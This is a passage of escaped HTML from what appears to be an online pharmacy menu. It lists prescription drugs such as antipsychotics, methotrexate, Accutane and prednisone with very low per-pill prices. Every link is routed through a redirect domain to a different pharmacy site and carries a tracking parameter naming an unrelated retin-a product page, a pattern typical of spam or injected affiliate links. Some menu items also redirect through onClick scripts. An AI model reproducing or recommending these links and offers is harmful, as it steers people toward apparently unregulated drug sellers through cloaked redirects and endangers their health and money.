href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FLamictal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lamictal<\/span><span class=\"price\">$0.94<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FLiv-52%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Liv 52<\/span><span class=\"price\">$24.2<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMasks%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Masks<\/span><span class=\"price\">$29.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMeclizine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Meclizine<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMeldonium%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Meldonium<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMentat%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mentat<\/span><span class=\"price\">$24.79<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMentat-DS-syrup%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mentat DS syrup<\/span><span class=\"price\">$35.86<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMethotrexate%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Methotrexate<\/span><span class=\"price\">$1.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMidamor%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Midamor<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FMinomycin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Minomycin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FNaltrexone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Naltrexone<\/span><span class=\"price\">$6.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FNeurontin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Neurontin<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FNootropil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nootropil<\/span><span class=\"price\">$1.02<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FOlanzapine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Olanzapine<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FOxytrol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Oxytrol<\/span><span class=\"price\">$0.83<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FPlaquenil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Plaquenil<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FReminyl%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Reminyl<\/span><span class=\"price\">$2.97<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FRequip%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Requip<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FRisperdal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Risperdal<\/span><span class=\"price\">$1.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FRocaltrol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rocaltrol<\/span><span class=\"price\">$1.5<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSeroquel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Seroquel<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSinemet%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Sinemet<\/span><span class=\"price\">$0.84<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSolian%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Solian<\/span><span class=\"price\">$2.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FStrattera%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Strattera<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FSynthroid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Synthroid<\/span><span class=\"price\">$0.19<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FTopamax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Topamax<\/span><span class=\"price\">$1.83<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FTriamterene%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Triamterene<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FTrileptal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Trileptal<\/span><span class=\"price\">$0.66<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FV-gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">V-gel<\/span><span class=\"price\">$23.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FXalatan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Xalatan<\/span><span class=\"price\">$47.86<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FZofran%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zofran<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FZyloprim%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zyloprim<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FOther%2FZyprexa%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Zyprexa<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Pain Relief\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Pain-Relief\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Pain Relief<\/a><ul><!--li><a href=\"\/categories\/Pain Relief\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAleve%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aleve<\/span><span class=\"price\">$0.73<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAnacin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Anacin<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FArcoxia%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Arcoxia<\/span><span class=\"price\">$0.65<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FArtane%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Artane<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAspirin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aspirin<\/span><span class=\"price\">$20.39<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FAzulfidine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Azulfidine<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FBenemid%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Benemid<\/span><span class=\"price\">$0.77<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FCafergot%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cafergot<\/span><span class=\"price\">$0.63<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FColospa%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Colospa<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FDiclofenac-Gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Diclofenac Gel<\/span><span class=\"price\">$6.94<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FElavil%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Elavil<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FImitrex%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Imitrex<\/span><span class=\"price\">$4.19<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FImuran%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Imuran<\/span><span class=\"price\">$0.85<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FLioresal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Lioresal<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMaxalt%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Maxalt<\/span><span class=\"price\">$7.05<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMestinon%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mestinon<\/span><span class=\"price\">$1.51<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMobic%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Mobic<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FMotrin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Motrin<\/span><span class=\"price\">$0.78<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FNaprosyn%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Naprosyn<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FNimotop%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Nimotop<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPeriactin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Periactin<\/span><span class=\"price\">$0.45<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPhenergan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Phenergan<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPletal%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pletal<\/span><span class=\"price\">$0.87<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPonstel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Ponstel<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FProbalan%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Probalan<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FPyridium%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Pyridium<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya<\/span><span class=\"price\">$21.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya-forte%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya forte<\/span><span class=\"price\">$22.28<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya-gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya gel<\/span><span class=\"price\">$22.72<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FRumalaya-liniment%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Rumalaya liniment<\/span><span class=\"price\">$22.43<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FShallaki%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Shallaki<\/span><span class=\"price\">$21.37<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FTegretol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tegretol<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FTizanidine%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Tizanidine<\/span><span class=\"price\">$2.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FToradol%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Toradol<\/span><span class=\"price\">$0.4<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FTrental%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Trental<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FUrispas%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Urispas<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FVoltaren%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Voltaren<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FVoveran%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Voveran<\/span><span class=\"price\">$0.42<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FPain-Relief%2FVoveran-sr%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Voveran sr<\/span><span class=\"price\">$0.17<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Skincare open\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Skincare\/all'\"><i><\/i><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\">Skincare<\/a><ul><!--li><a href=\"\/categories\/Skincare\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FAccutane%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Accutane<\/span><span class=\"price\">$0.56<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FActicin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Acticin<\/span><span class=\"price\">$10.8<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FAldara%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Aldara<\/span><span class=\"price\">$23.59<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FBactroban%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Bactroban<\/span><span class=\"price\">$32.53<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FBenzac%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Benzac<\/span><span class=\"price\">$12.01<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FBetnovate%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Betnovate<\/span><span class=\"price\">$5.46<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FCleocin-Gel%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Cleocin Gel<\/span><span class=\"price\">$17.76<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FDecadron%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Decadron<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FDeltasone%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Deltasone<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FDifferin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Differin<\/span><span class=\"price\">$13.69<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FElimite%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Elimite<\/span><span class=\"price\">$10.78<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FEurax%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Eurax<\/span><span class=\"price\">$23.59<\/span><\/a><\/li><li><a href=\"https:\/\/manuledr.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FSkincare%2FFucidin%3Ftrackid%3Dhttps%3A%2F%2Fshilpaotc.com%2Fproduct%2Fretin-a%2F\/retin-a\/\"><span class=\"name\">Fucidin<\/span><span class=\"price\">$24.85<\/span><\/a><\/li><li><a 